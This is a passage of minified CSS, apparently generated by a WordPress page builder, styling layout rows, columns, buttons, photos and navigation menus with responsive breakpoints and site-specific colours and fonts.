.fl-col-content{justify-content:flex-end;-webkit-justify-content:flex-end;-webkit-box-align:end;-webkit-box-pack:end;-ms-flex-pack:end}.fl-col-group-equal-height.fl-col-group-align-center .fl-module,.fl-col-group-equal-height.fl-col-group-align-center .fl-col-group{width:100%}.fl-builder-ie-11 .fl-col-group-equal-height,.fl-builder-ie-11 .fl-col-group-equal-height .fl-col,.fl-builder-ie-11 .fl-col-group-equal-height .fl-col-content,.fl-builder-ie-11 .fl-col-group-equal-height .fl-module,.fl-col-group-equal-height.fl-col-group-align-center .fl-col-group{min-height:1px}.fl-col{float:left;min-height:1px}.fl-col-bg-overlay .fl-col-content{position:relative}.fl-col-bg-overlay .fl-col-content:after{border-radius:inherit;content:'';display:block;position:absolute;top:0;right:0;bottom:0;left:0;z-index:0}.fl-col-bg-overlay .fl-module{position:relative;z-index:2}.fl-module img{max-width:100%}.fl-builder-module-template{margin:0 auto;max-width:1100px;padding:20px}.fl-builder-content a.fl-button,.fl-builder-content a.fl-button:visited{border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;display:inline-block;font-size:16px;font-weight:400;line-height:18px;padding:12px 24px;text-decoration:none;text-shadow:none}.fl-builder-content .fl-button:hover{text-decoration:none}.fl-builder-content .fl-button:active{position:relative;top:1px}.fl-builder-content .fl-button-width-full .fl-button{display:block;text-align:center}.fl-builder-content .fl-button-width-custom .fl-button{display:inline-block;text-align:center;max-width:100%}.fl-builder-content .fl-button-left{text-align:left}.fl-builder-content .fl-button-center{text-align:center}.fl-builder-content .fl-button-right{text-align:right}.fl-builder-content .fl-button i{font-size:1.3em;height:auto;margin-right:8px;vertical-align:middle;width:auto}.fl-builder-content .fl-button i.fl-button-icon-after{margin-left:8px;margin-right:0}.fl-builder-content .fl-button-has-icon .fl-button-text{vertical-align:middle}.fl-icon-wrap{display:inline-block}.fl-icon{display:table-cell;vertical-align:middle}.fl-icon a{text-decoration:none}.fl-icon i{float:right;height:auto;width:auto}.fl-icon i:before{border:none !important;height:auto;width:auto}.fl-icon-text{display:table-cell;text-align:left;padding-left:15px;vertical-align:middle}.fl-icon-text-empty{display:none}.fl-icon-text *:last-child{margin:0 !important;padding:0 !important}.fl-icon-text a{text-decoration:none}.fl-icon-text span{display:block}.fl-icon-text span.mce-edit-focus{min-width:1px}.fl-photo{line-height:0;position:relative}.fl-photo-align-left{text-align:left}.fl-photo-align-center{text-align:center}.fl-photo-align-right{text-align:right}.fl-photo-content{display:inline-block;line-height:0;position:relative;max-width:100%}.fl-photo-img-svg{width:100%}.fl-photo-content img{display:inline;height:auto;max-width:100%}.fl-photo-crop-circle img{-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%}.fl-photo-caption{font-size:13px;line-height:18px;overflow:hidden;text-overflow:ellipsis}.fl-photo-caption-below{padding-bottom:20px;padding-top:10px}.fl-photo-caption-hover{background:rgba(0,0,0,.7);bottom:0;color:#fff;left:0;opacity:0;filter:alpha(opacity=0);padding:10px 15px;position:absolute;right:0;-webkit-transition:opacity .3s ease-in;-moz-transition:opacity .3s ease-in;transition:opacity .3s ease-in}.fl-photo-content:hover .fl-photo-caption-hover{opacity:100;filter:alpha(opacity=100)}.fl-builder-pagination,.fl-builder-pagination-load-more{padding:40px 0}.fl-builder-pagination ul.page-numbers{list-style:none;margin:0;padding:0;text-align:center}.fl-builder-pagination li{display:inline-block;list-style:none;margin:0;padding:0}.fl-builder-pagination li a.page-numbers,.fl-builder-pagination li span.page-numbers{border:1px solid #e6e6e6;display:inline-block;padding:5px 10px;margin:0 0 5px}.fl-builder-pagination li a.page-numbers:hover,.fl-builder-pagination li span.current{background:#f5f5f5;text-decoration:none}.fl-slideshow,.fl-slideshow *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.fl-slideshow .fl-slideshow-image img{max-width:none !important}.fl-slideshow-social{line-height:0 !important}.fl-slideshow-social *{margin:0 !important}.fl-builder-content .bx-wrapper .bx-viewport{background:0 0;border:none;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;left:0}.mfp-wrap button.mfp-arrow,.mfp-wrap button.mfp-arrow:active,.mfp-wrap button.mfp-arrow:hover,.mfp-wrap button.mfp-arrow:focus{background:0 0 !important;border:none !important;outline:none;position:absolute;top:50%;box-shadow:none !important;-moz-box-shadow:none !important;-webkit-box-shadow:none !important}.mfp-wrap .mfp-close,.mfp-wrap .mfp-close:active,.mfp-wrap .mfp-close:hover,.mfp-wrap .mfp-close:focus{background:0 0 !important;border:none !important;outline:none;position:absolute;top:0;box-shadow:none !important;-moz-box-shadow:none !important;-webkit-box-shadow:none !important}.admin-bar .mfp-wrap .mfp-close,.admin-bar .mfp-wrap .mfp-close:active,.admin-bar .mfp-wrap .mfp-close:hover,.admin-bar .mfp-wrap .mfp-close:focus{top:32px!important}img.mfp-img{padding:0}.mfp-counter{display:none}.mfp-wrap .mfp-preloader.fa{font-size:30px}.fl-form-field{margin-bottom:15px}.fl-form-field input.fl-form-error{border-color:#dd6420}.fl-form-error-message{clear:both;color:#dd6420;display:none;padding-top:8px;font-size:12px;font-weight:lighter}.fl-form-button-disabled{opacity:.5}.fl-animation{opacity:0}.fl-builder-preview .fl-animation,.fl-builder-edit .fl-animation,.fl-animated{opacity:1}.fl-animated{animation-fill-mode:both;-webkit-animation-fill-mode:both}.fl-button.fl-button-icon-animation i{width:0 !important;opacity:0;-ms-filter:"alpha(opacity=0)";transition:all .2s ease-out;-webkit-transition:all .2s ease-out}.fl-button.fl-button-icon-animation:hover i{opacity:1!important;-ms-filter:"alpha(opacity=100)"}.fl-button.fl-button-icon-animation i.fl-button-icon-after{margin-left:0 !important}.fl-button.fl-button-icon-animation:hover i.fl-button-icon-after{margin-left:10px !important}.fl-button.fl-button-icon-animation i.fl-button-icon-before{margin-right:0 !important}.fl-button.fl-button-icon-animation:hover i.fl-button-icon-before{margin-right:20px !important;margin-left:-10px}.single:not(.woocommerce).single-fl-builder-template .fl-content{width:100%}.fl-builder-layer{position:absolute;top:0;left:0;right:0;bottom:0;z-index:0;pointer-events:none;overflow:hidden}.fl-builder-shape-layer{z-index:0}.fl-builder-shape-layer.fl-builder-bottom-edge-layer{z-index:1}.fl-row-bg-overlay .fl-builder-shape-layer{z-index:1}.fl-row-bg-overlay .fl-builder-shape-layer.fl-builder-bottom-edge-layer{z-index:2}.fl-row-has-layers .fl-row-content{z-index:1}.fl-row-bg-overlay .fl-row-content{z-index:2}.fl-builder-layer>*{display:block;position:absolute;top:0;left:0;width:100%}.fl-builder-layer+.fl-row-content{position:relative}.fl-builder-layer .fl-shape{fill:#aaa;stroke:none;stroke-width:0;width:100%}@supports (-webkit-touch-callout:inherit){.fl-row.fl-row-bg-parallax .fl-row-content-wrap,.fl-row.fl-row-bg-fixed .fl-row-content-wrap{background-position:center !important;background-attachment:scroll !important}}@supports (-webkit-touch-callout:none){.fl-row.fl-row-bg-fixed .fl-row-content-wrap{background-position:center !important;background-attachment:scroll !important}}.fl-builder-content a.fl-button,.fl-builder-content a.fl-button:visited{background:#fafafa;border:1px solid #ccc;color:#333}.fl-builder-content a.fl-button *,.fl-builder-content a.fl-button:visited *{color:#333}.fl-row-fixed-width{max-width:1100px}.fl-row-content-wrap{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0}.fl-row-content-wrap{padding-top:20px;padding-right:20px;padding-bottom:20px;padding-left:20px}.fl-col-content{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0}.fl-col-content{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}.fl-module-content{margin-top:20px;margin-right:20px;margin-bottom:20px;margin-left:20px}@media (max-width:1200px){body.fl-builder-ie-11 .fl-row.fl-row-full-height.fl-visible-xl,body.fl-builder-ie-11 .fl-row.fl-row-custom-height.fl-visible-xl{display:none !important}.fl-visible-xl,.fl-visible-medium,.fl-visible-medium-mobile,.fl-visible-mobile,.fl-col-group .fl-visible-xl.fl-col,.fl-col-group .fl-visible-medium.fl-col,.fl-col-group .fl-visible-medium-mobile.fl-col,.fl-col-group .fl-visible-mobile.fl-col{display:none}.fl-visible-desktop,.fl-visible-desktop-medium,.fl-visible-large,.fl-visible-large-medium,.fl-col-group .fl-visible-desktop.fl-col,.fl-col-group .fl-visible-desktop-medium.fl-col,.fl-col-group .fl-visible-large.fl-col,.fl-col-group .fl-visible-large-medium.fl-col{display:block}.fl-col-group-equal-height .fl-visible-desktop.fl-col,.fl-col-group-equal-height .fl-visible-desktop-medium.fl-col,.fl-col-group-equal-height .fl-visible-large.fl-col,.fl-col-group-equal-height .fl-visible-large-medium.fl-col{display:flex}}@media (max-width:992px){body.fl-builder-ie-11 .fl-row.fl-row-full-height.fl-visible-xl,body.fl-builder-ie-11 .fl-row.fl-row-custom-height.fl-visible-xl,body.fl-builder-ie-11 .fl-row.fl-row-full-height.fl-visible-desktop,body.fl-builder-ie-11 .fl-row.fl-row-custom-height.fl-visible-desktop,body.fl-builder-ie-11 .fl-row.fl-row-full-height.fl-visible-large,body.fl-builder-ie-11 .fl-row.fl-row-custom-height.fl-visible-large{display:none !important}.fl-visible-xl,.fl-visible-desktop,.fl-visible-large,.fl-visible-mobile,.fl-col-group .fl-visible-xl.fl-col,.fl-col-group .fl-visible-desktop.fl-col,.fl-col-group .fl-visible-large.fl-col,.fl-col-group .fl-visible-mobile.fl-col{display:none}.fl-visible-desktop-medium,.fl-visible-large-medium,.fl-visible-medium,.fl-visible-medium-mobile,.fl-col-group .fl-visible-desktop-medium.fl-col,.fl-col-group .fl-visible-large-medium.fl-col,.fl-col-group .fl-visible-medium.fl-col,.fl-col-group .fl-visible-medium-mobile.fl-col{display:block}.fl-col-group-equal-height .fl-visible-desktop-medium.fl-col,.fl-col-group-equal-height .fl-visible-large-medium.fl-col,.fl-col-group-equal-height .fl-visible-medium.fl-col,.fl-col-group-equal-height .fl-visible-medium-mobile.fl-col{display:flex}}@media (max-width:768px){body.fl-builder-ie-11 .fl-row.fl-row-full-height.fl-visible-xl,body.fl-builder-ie-11 .fl-row.fl-row-custom-height.fl-visible-xl,body.fl-builder-ie-11 .fl-row.fl-row-full-height.fl-visible-desktop,body.fl-builder-ie-11 .fl-row.fl-row-custom-height.fl-visible-desktop,body.fl-builder-ie-11 .fl-row.fl-row-full-height.fl-visible-desktop-medium,body.fl-builder-ie-11 .fl-row.fl-row-custom-height.fl-visible-desktop-medium,body.fl-builder-ie-11 .fl-row.fl-row-full-height.fl-visible-large,body.fl-builder-ie-11 .fl-row.fl-row-custom-height.fl-visible-large,body.fl-builder-ie-11 .fl-row.fl-row-full-height.fl-visible-large-medium,body.fl-builder-ie-11 .fl-row.fl-row-custom-height.fl-visible-large-medium{display:none !important}.fl-visible-xl,.fl-visible-desktop,.fl-visible-desktop-medium,.fl-visible-large,.fl-visible-large-medium,.fl-visible-medium,.fl-col-group .fl-visible-xl.fl-col,.fl-col-group .fl-visible-desktop.fl-col,.fl-col-group .fl-visible-desktop-medium.fl-col,.fl-col-group .fl-visible-large-medium.fl-col,.fl-col-group .fl-visible-medium.fl-col,.fl-col-group-equal-height .fl-visible-xl.fl-col,.fl-col-group-equal-height .fl-visible-desktop.fl-col,.fl-col-group-equal-height .fl-visible-desktop-medium.fl-col,.fl-col-group-equal-height .fl-visible-large-medium.fl-col,.fl-col-group-equal-height .fl-visible-medium.fl-col{display:none}.fl-visible-medium-mobile,.fl-visible-mobile,.fl-col-group .fl-visible-medium-mobile.fl-col,.fl-col-group .fl-visible-mobile.fl-col{display:block}.fl-row-content-wrap{background-attachment:scroll !important}.fl-row-bg-parallax .fl-row-content-wrap{background-attachment:scroll !important;background-position:center center !important}.fl-col-group.fl-col-group-equal-height{display:block}.fl-col-group.fl-col-group-equal-height.fl-col-group-custom-width{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.fl-col-group.fl-col-group-responsive-reversed{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;flex-wrap:wrap-reverse;-webkit-flex-wrap:wrap-reverse;-ms-box-orient:horizontal}.fl-col-group.fl-col-group-responsive-reversed .fl-col{-webkit-box-flex:0 0 100%;-moz-box-flex:0 0 100%;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;min-width:0}.fl-col{clear:both;float:none;margin-left:auto;margin-right:auto;width:auto !important}.fl-col-small:not(.fl-col-small-full-width){max-width:400px}.fl-block-col-resize{display:none}.fl-row[data-node] .fl-row-content-wrap{margin:0;padding-left:0;padding-right:0}.fl-row[data-node] .fl-bg-video,.fl-row[data-node] .fl-bg-slideshow{left:0;right:0}.fl-col[data-node] .fl-col-content{margin:0;padding-left:0;padding-right:0}}.fl-node-bh0k36c9utav{color:#222}.fl-builder-content .fl-node-bh0k36c9utav *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle){color:inherit}.fl-builder-content .fl-node-bh0k36c9utav a{color:#093969}.fl-builder-content .fl-node-bh0k36c9utav a:hover{color:#b02b33}.fl-builder-content .fl-node-bh0k36c9utav h1,.fl-builder-content .fl-node-bh0k36c9utav h2,.fl-builder-content .fl-node-bh0k36c9utav h3,.fl-builder-content .fl-node-bh0k36c9utav h4,.fl-builder-content .fl-node-bh0k36c9utav h5,.fl-builder-content .fl-node-bh0k36c9utav h6,.fl-builder-content .fl-node-bh0k36c9utav h1 a,.fl-builder-content .fl-node-bh0k36c9utav h2 a,.fl-builder-content .fl-node-bh0k36c9utav h3 a,.fl-builder-content .fl-node-bh0k36c9utav h4 a,.fl-builder-content .fl-node-bh0k36c9utav h5 a,.fl-builder-content .fl-node-bh0k36c9utav h6 a{color:#093969}.fl-node-bh0k36c9utav>.fl-row-content-wrap{background-color:#fff}.fl-node-bh0k36c9utav .fl-row-content{max-width:1240px}.fl-node-bh0k36c9utav>.fl-row-content-wrap{padding-top:5px;padding-bottom:5px}.fl-node-xy30q4tkzcil>.fl-row-content-wrap{background-color:#093969}.fl-node-xy30q4tkzcil .fl-row-content{max-width:1240px}.fl-node-xy30q4tkzcil>.fl-row-content-wrap{padding-top:15px;padding-bottom:15px}.fl-node-nageujqfwx59{width:24%}.fl-node-m26dkgio5zs4{width:50%}.fl-node-wpy9c3z0mxk2{width:24%}.fl-node-h8xr1qciy6ep{width:75%}@media(max-width:768px){.fl-builder-content .fl-node-h8xr1qciy6ep{width:30% !important;max-width:none;clear:none;float:left}}.fl-node-bdqs21ewpjhi{width:25%}@media(max-width:768px){.fl-builder-content .fl-node-bdqs21ewpjhi{width:70% !important;max-width:none;clear:none;float:left}}.fl-menu ul,.fl-menu li{list-style:none;margin:0;padding:0}.fl-menu .menu:before,.fl-menu .menu:after{content:'';display:table;clear:both}.fl-menu li{position:relative}.fl-menu a{display:block;padding:10px;line-height:1;text-decoration:none}.fl-menu a:hover{text-decoration:none}.fl-menu .sub-menu{min-width:220px}.fl-module[data-node] .fl-menu .fl-menu-expanded .sub-menu{background-color:transparent;-webkit-box-shadow:none;-ms-box-shadow:none;box-shadow:none}.fl-menu .fl-has-submenu:focus,.fl-menu .fl-has-submenu .sub-menu:focus,.fl-menu .fl-has-submenu-container:focus{outline:0}.fl-menu .fl-has-submenu-container{position:relative}.fl-menu .fl-has-submenu-container a{padding-right:38px}.fl-menu .fl-menu-accordion .fl-has-submenu>.sub-menu{display:none}.fl-menu .fl-menu-accordion .fl-has-submenu.fl-active .hide-heading>.sub-menu{box-shadow:none;display:block !important}.fl-menu .fl-menu-toggle{position:absolute;top:50%;right:0;cursor:pointer}.fl-menu .fl-toggle-arrows .fl-menu-toggle:before,.fl-menu .fl-toggle-none .fl-menu-toggle:before{border-color:#333}.fl-menu .fl-menu-expanded .fl-menu-toggle{display:none}.fl-menu .fl-menu-mobile-toggle{position:relative;padding:8px;background-color:transparent;border:none;color:#333;border-radius:0}.fl-menu .fl-menu-mobile-toggle.text{width:100%;text-align:center}.fl-menu .fl-menu-mobile-toggle.hamburger .fl-menu-mobile-toggle-label,.fl-menu .fl-menu-mobile-toggle.hamburger-label .fl-menu-mobile-toggle-label{display:inline-block;margin-left:10px;vertical-align:middle}.fl-menu .fl-menu-mobile-toggle.hamburger .svg-container,.fl-menu .fl-menu-mobile-toggle.hamburger-label .svg-container{display:inline-block;position:relative;width:1.4em;height:1.4em;vertical-align:middle}.fl-menu .fl-menu-mobile-toggle.hamburger .hamburger-menu,.fl-menu .fl-menu-mobile-toggle.hamburger-label .hamburger-menu{position:absolute;top:0;left:0;right:0;bottom:0}.fl-menu .fl-menu-mobile-toggle.hamburger .hamburger-menu rect,.fl-menu .fl-menu-mobile-toggle.hamburger-label .hamburger-menu rect{fill:currentColor}li.mega-menu .hide-heading>a,li.mega-menu .hide-heading>.fl-has-submenu-container,li.mega-menu-disabled .hide-heading>a,li.mega-menu-disabled .hide-heading>.fl-has-submenu-container{display:none}ul.fl-menu-horizontal li.mega-menu{position:static}ul.fl-menu-horizontal li.mega-menu>ul.sub-menu{top:inherit !important;left:0 !important;right:0 !important;width:100%}ul.fl-menu-horizontal li.mega-menu.fl-has-submenu:hover>ul.sub-menu,ul.fl-menu-horizontal li.mega-menu.fl-has-submenu.focus>ul.sub-menu{display:flex !important}ul.fl-menu-horizontal li.mega-menu>ul.sub-menu li{border-color:transparent}ul.fl-menu-horizontal li.mega-menu>ul.sub-menu>li{width:100%}ul.fl-menu-horizontal li.mega-menu>ul.sub-menu>li>.fl-has-submenu-container a{font-weight:700}ul.fl-menu-horizontal li.mega-menu>ul.sub-menu>li>.fl-has-submenu-container a:hover{background:0 0}ul.fl-menu-horizontal li.mega-menu>ul.sub-menu .fl-menu-toggle{display:none}ul.fl-menu-horizontal li.mega-menu>ul.sub-menu ul.sub-menu{background:0 0;-webkit-box-shadow:none;-ms-box-shadow:none;box-shadow:none;display:block;min-width:0;opacity:1;padding:0;position:static;visibility:visible}.fl-menu-mobile-clone{clear:both}.fl-menu-mobile-clone .fl-menu .menu{float:none !important}.fl-menu-mobile-close{display:none}.fl-menu-mobile-close,.fl-menu-mobile-close:hover,.fl-menu-mobile-close:focus{background:0 0;border:0 none;color:inherit;font-size:18px;padding:10px 6px 10px 14px}.fl-builder-ie-11 .fl-module-menu .fl-menu-horizontal .fl-has-submenu:hover>.sub-menu{z-index:60}.fl-node-e89uy5misxk6 .menu a{padding-left:20px;padding-right:20px;padding-top:10px;padding-bottom:10px}.fl-builder-content .fl-node-e89uy5misxk6 .menu>li>a,.fl-builder-content .fl-node-e89uy5misxk6 .menu>li>.fl-has-submenu-container>a,.fl-builder-content .fl-node-e89uy5misxk6 .sub-menu>li>a,.fl-builder-content .fl-node-e89uy5misxk6 .sub-menu>li>.fl-has-submenu-container>a{color:#222}.fl-node-e89uy5misxk6 .fl-menu .fl-toggle-arrows .fl-menu-toggle:before,.fl-node-e89uy5misxk6 .fl-menu .fl-toggle-none .fl-menu-toggle:before{border-color:#222}.fl-node-e89uy5misxk6 .menu>li>a:hover,.fl-node-e89uy5misxk6 .menu>li>a:focus,.fl-node-e89uy5misxk6 .menu>li>.fl-has-submenu-container:hover>a,.fl-node-e89uy5misxk6 .menu>li>.fl-has-submenu-container.focus>a,.fl-node-e89uy5misxk6 .sub-menu>li>a:hover,.fl-node-e89uy5misxk6 .sub-menu>li>a:focus,.fl-node-e89uy5misxk6 .sub-menu>li>.fl-has-submenu-container:hover>a,.fl-node-e89uy5misxk6 .sub-menu>li>.fl-has-submenu-container.focus>a,.fl-node-e89uy5misxk6 .menu>li.current-menu-item>a,.fl-node-e89uy5misxk6 .menu>li.current-menu-item>.fl-has-submenu-container>a,.fl-node-e89uy5misxk6 .sub-menu>li.current-menu-item>a,.fl-node-e89uy5misxk6 .sub-menu>li.current-menu-item>.fl-has-submenu-container>a{color:#b02b33}.fl-node-e89uy5misxk6 .fl-menu .fl-toggle-arrows .fl-has-submenu-container:hover>.fl-menu-toggle:before,.fl-node-e89uy5misxk6 .fl-menu .fl-toggle-arrows .fl-has-submenu-container.focus>.fl-menu-toggle:before,.fl-node-e89uy5misxk6 .fl-menu .fl-toggle-arrows li.current-menu-item>.fl-has-submenu-container>.fl-menu-toggle:before,.fl-node-e89uy5misxk6 .fl-menu .fl-toggle-none .fl-has-submenu-container:hover>.fl-menu-toggle:before,.fl-node-e89uy5misxk6 .fl-menu .fl-toggle-none .fl-has-submenu-container.focus>.fl-menu-toggle:before,.fl-node-e89uy5misxk6 .fl-menu .fl-toggle-none li.current-menu-item>.fl-has-submenu-container>.fl-menu-toggle:before{border-color:#b02b33}.fl-node-e89uy5misxk6 .menu .fl-has-submenu .sub-menu{display:none}.fl-node-e89uy5misxk6 .fl-menu .sub-menu{background-color:#fff;-webkit-box-shadow:0 1px 20px rgba(0,0,0,.1);-ms-box-shadow:0 1px 20px rgba(0,0,0,.1);box-shadow:0 1px 20px rgba(0,0,0,.1)}.fl-node-e89uy5misxk6 .fl-menu-horizontal.fl-toggle-arrows .fl-has-submenu-container a{padding-right:34px}.fl-node-e89uy5misxk6 .fl-menu-horizontal.fl-toggle-arrows .fl-menu-toggle,.fl-node-e89uy5misxk6 .fl-menu-horizontal.fl-toggle-none .fl-menu-toggle{width:36px;height:36px;margin:-18px 0 0}.fl-node-e89uy5misxk6 .fl-menu-horizontal.fl-toggle-arrows .fl-menu-toggle,.fl-node-e89uy5misxk6 .fl-menu-horizontal.fl-toggle-none .fl-menu-toggle,.fl-node-e89uy5misxk6 .fl-menu-vertical.fl-toggle-arrows .fl-menu-toggle,.fl-node-e89uy5misxk6 .fl-menu-vertical.fl-toggle-none .fl-menu-toggle{width:34px;height:36px;margin:-18px 0 0}.fl-node-e89uy5misxk6 .fl-menu li{border-top:1px solid transparent}.fl-node-e89uy5misxk6 .fl-menu li:first-child{border-top:none}@media (max-width:768px){.fl-menu-horizontal{text-align:left}.fl-node-e89uy5misxk6 .fl-menu .sub-menu{background-color:transparent;-webkit-box-shadow:none;-ms-box-shadow:none;box-shadow:none}.fl-node-e89uy5misxk6 .mega-menu.fl-active .hide-heading>.sub-menu,.fl-node-e89uy5misxk6 .mega-menu-disabled.fl-active .hide-heading>.sub-menu{display:block !important}}@media (min-width:769px){.fl-node-e89uy5misxk6 .fl-menu .menu>li{display:inline-block}.fl-node-e89uy5misxk6 .menu li{border-left:1px solid transparent;border-top:none}.fl-node-e89uy5misxk6 .menu li:first-child{border:none}.fl-node-e89uy5misxk6 .menu li li{border-top:1px solid transparent;border-left:none}.fl-node-e89uy5misxk6 .menu .fl-has-submenu .sub-menu{position:absolute;top:100%;left:0;z-index:10;visibility:hidden;opacity:0;text-align:left}.fl-node-e89uy5misxk6 .fl-has-submenu .fl-has-submenu .sub-menu{top:0;left:100%}.fl-node-e89uy5misxk6 .fl-menu .fl-has-submenu:hover>.sub-menu,.fl-node-e89uy5misxk6 .fl-menu .fl-has-submenu.focus>.sub-menu{display:block;visibility:visible;opacity:1}.fl-node-e89uy5misxk6 .menu .fl-has-submenu.fl-menu-submenu-right .sub-menu{left:inherit;right:0}.fl-node-e89uy5misxk6 .menu .fl-has-submenu .fl-has-submenu.fl-menu-submenu-right .sub-menu{top:0;left:inherit;right:100%}.fl-node-e89uy5misxk6 .fl-menu .fl-has-submenu.fl-active>.fl-has-submenu-container .fl-menu-toggle{-webkit-transform:none;-ms-transform:none;transform:none}.fl-node-e89uy5misxk6 .fl-menu .fl-menu-toggle{display:none}.fl-node-e89uy5misxk6 ul.sub-menu{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}}.fl-node-e89uy5misxk6 ul.fl-menu-horizontal li.mega-menu>ul.sub-menu>li>.fl-has-submenu-container a:hover{color:#222}.fl-node-e89uy5misxk6 .fl-menu .menu,.fl-node-e89uy5misxk6 .fl-menu .menu>li{font-family:Merriweather,serif;font-weight:400;font-size:18px;line-height:1.3;text-transform:uppercase}.fl-node-e89uy5misxk6 .fl-menu{text-align:left}.fl-node-e89uy5misxk6 .fl-menu .menu{float:left}@media(max-width:1200px){.fl-node-e89uy5misxk6 .fl-menu .menu{float:none;display:inline-block;vertical-align:top}}@media(max-width:992px){.fl-node-e89uy5misxk6 .fl-menu .menu{float:none;display:inline-block;vertical-align:top}}@media(max-width:768px){.fl-node-e89uy5misxk6 .fl-menu{text-align:left}.fl-node-e89uy5misxk6 .fl-menu .menu{float:left}}.fl-node-e89uy5misxk6>.fl-module-content{margin-top:0;margin-bottom:0;margin-left:0}@media (max-width:768px){.fl-node-e89uy5misxk6.fl-module>.fl-module-content{margin-right:10px;margin-left:10px}}img.mfp-img{padding-bottom:40px !important}@media (max-width:768px){.fl-photo-content{width:100%}}.fl-node-he2plx34bqtw .fl-photo{text-align:center}.fl-node-he2plx34bqtw>.fl-module-content{margin-top:5px;margin-bottom:10px}.fl-module-heading .fl-heading{padding:0 !important;margin:0 !important}.fl-node-dox937ap4zcy.fl-module-heading .fl-heading{font-family:Times,Georgia,serif;font-weight:700;font-size:20px;line-height:1.3;text-align:center;font-style:normal}@media(max-width:768px){.fl-node-dox937ap4zcy.fl-module-heading .fl-heading{font-size:22px;line-height:1.3}}.fl-node-dox937ap4zcy>.fl-module-content{margin-top:0;margin-bottom:0}.fl-node-iofatjvmrk74>.fl-module-content{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0}.fl-node-m087uanwyz4f>.fl-module-content{margin-top:0}.fl-node-n4w3pazihrdx .menu a{padding-left:20px;padding-right:20px;padding-top:10px;padding-bottom:10px}.fl-builder-content .fl-node-n4w3pazihrdx .menu>li>a,.fl-builder-content .fl-node-n4w3pazihrdx .menu>li>.fl-has-submenu-container>a,.fl-builder-content .fl-node-n4w3pazihrdx .sub-menu>li>a,.fl-builder-content .fl-node-n4w3pazihrdx .sub-menu>li>.fl-has-submenu-container>a{color:#fff}.fl-node-n4w3pazihrdx .fl-menu .fl-toggle-arrows .fl-menu-toggle:before,.fl-node-n4w3pazihrdx .fl-menu .fl-toggle-none .fl-menu-toggle:before{border-color:#fff}.fl-node-n4w3pazihrdx .menu>li>a:hover,.fl-node-n4w3pazihrdx .menu>li>a:focus,.fl-node-n4w3pazihrdx .menu>li>.fl-has-submenu-container:hover>a,.fl-node-n4w3pazihrdx .menu>li>.fl-has-submenu-container.focus>a,.fl-node-n4w3pazihrdx .sub-menu>li>a:hover,.fl-node-n4w3pazihrdx .sub-menu>li>a:focus,.fl-node-n4w3pazihrdx .sub-menu>li>.fl-has-submenu-container:hover>a,.fl-node-n4w3pazihrdx .sub-menu>li>.fl-has-submenu-container.focus>a,.fl-node-n4w3pazihrdx .menu>li.current-menu-item>a,.fl-node-n4w3pazihrdx .menu>li.current-menu-item>.fl-has-submenu-container>a,.fl-node-n4w3pazihrdx .sub-menu>li.current-menu-item>a,.fl-node-n4w3pazihrdx .sub-menu>li.current-menu-item>.fl-has-submenu-container>a{color:#b02b33}.fl-node-n4w3pazihrdx .fl-menu .fl-toggle-arrows .fl-has-submenu-container:hover>.fl-menu-toggle:before,.fl-node-n4w3pazihrdx .fl-menu .fl-toggle-arrows .fl-has-submenu-container.focus>.fl-menu-toggle:before,.fl-node-n4w3pazihrdx .fl-menu .fl-toggle-arrows li.current-menu-item>.fl-has-submenu-container>.fl-menu-toggle:before,.fl-node-n4w3pazihrdx .fl-menu .fl-toggle-none .fl-has-submenu-container:hover>.fl-menu-toggle:before,.fl-node-n4w3pazihrdx .fl-menu .fl-toggle-none .fl-has-submenu-container.focus>.fl-menu-toggle:before,.fl-node-n4w3pazihrdx .fl-menu .fl-toggle-none li.current-menu-item>.fl-has-submenu-container>.fl-menu-toggle:before{border-color:#b02b33}.fl-node-n4w3pazihrdx .menu .fl-has-submenu .sub-menu{display:none}.fl-node-n4w3pazihrdx .fl-menu .sub-menu{background-color:#fff;-webkit-box-shadow:0 1px 20px rgba(0,0,0,.1);-ms-box-shadow:0 1px 20px rgba(0,0,0,.1);box-shadow:0 1px 20px rgba(0,0,0,.1)}.fl-node-n4w3pazihrdx .fl-menu-horizontal.fl-toggle-arrows .fl-has-submenu-container a{padding-right:34px}.fl-node-n4w3pazihrdx .fl-menu-horizontal.fl-toggle-arrows .fl-menu-toggle,.fl-node-n4w3pazihrdx .fl-menu-horizontal.fl-toggle-none .fl-menu-toggle{width:36px;height:36px;margin:-18px 0 0}.fl-node-n4w3pazihrdx .fl-menu-horizontal.fl-toggle-arrows .fl-menu-toggle,.fl-node-n4w3pazihrdx .fl-menu-horizontal.fl-toggle-none .fl-menu-toggle,.fl-node-n4w3pazihrdx .fl-menu-vertical.fl-toggle-arrows .fl-menu-toggle,.fl-node-n4w3pazihrdx .fl-menu-vertical.fl-toggle-none .fl-menu-toggle{width:34px;height:36px;margin:-18px 0 0}.fl-node-n4w3pazihrdx .fl-menu li{border-top:1px solid transparent}.fl-node-n4w3pazihrdx .fl-menu li:first-child{border-top:none}@media (max-width:768px){.fl-node-n4w3pazihrdx .fl-menu ul.menu{display:none}.fl-menu-horizontal{text-align:left}.fl-node-n4w3pazihrdx .fl-menu .sub-menu{background-color:transparent;-webkit-box-shadow:none;-ms-box-shadow:none;box-shadow:none}.fl-node-n4w3pazihrdx .mega-menu.fl-active .hide-heading>.sub-menu,.fl-node-n4w3pazihrdx .mega-menu-disabled.fl-active .hide-heading>.sub-menu{display:block !important}}@media (min-width:769px){.fl-node-n4w3pazihrdx .fl-menu .menu>li{display:inline-block}.fl-node-n4w3pazihrdx .menu li{border-left:1px solid transparent;border-top:none}.fl-node-n4w3pazihrdx .menu li:first-child{border:none}.fl-node-n4w3pazihrdx .menu li li{border-top:1px solid transparent;border-left:none}.fl-node-n4w3pazihrdx .menu .fl-has-submenu 